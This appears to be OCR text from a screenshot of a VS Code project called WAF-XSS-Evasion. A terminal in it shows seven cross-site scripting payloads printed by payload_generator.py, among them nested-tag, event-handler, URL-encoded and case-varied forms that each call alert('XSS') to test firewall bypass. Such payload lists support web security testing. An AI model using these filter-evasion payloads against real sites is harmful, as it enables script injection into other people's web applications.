 File Edit Selection View ···
WAF-XSS-Evasion
Search WAF-XSS-Evasion — README.md - WAF-XSS-Evasion - Visual Studio Code
EXPLORER
OPEN EDITORS
payload_generat...
README.md
WAF-XSS-EVASION
payload_generator.py
README.md
1
OUTLINE
TIMELINE
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PS C:\Users\Foucia TA\OneDrive\Desktop\WAF-XSS-Evasion> python payload_generator.py
Generated Payloads:
1. <script>alert('XSS')</script>
2. <scr<script>ipt>alert('XSS')</scr<script>ipt>
3. <img src=x onerror=alert('XSS')>
4. <svg/onload=alert('XSS')>
5. %3Cscript%3Ealert%28%27XSS%27%29%3C/script%3E
6. <SCRIPT>ALERT('XSS')</SCRIPT>
7. &lt;script&gt;alert('XSS')&lt;/script&gt;
PS C:\Users\Foucia TA\OneDrive\Desktop\WAF-XSS-Evasion>
pwsh
pwsh
pwsh
pwsh
main 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 CRLF {} Markdown
9+
22
ENG
IN
2:49 PM
9/6/2025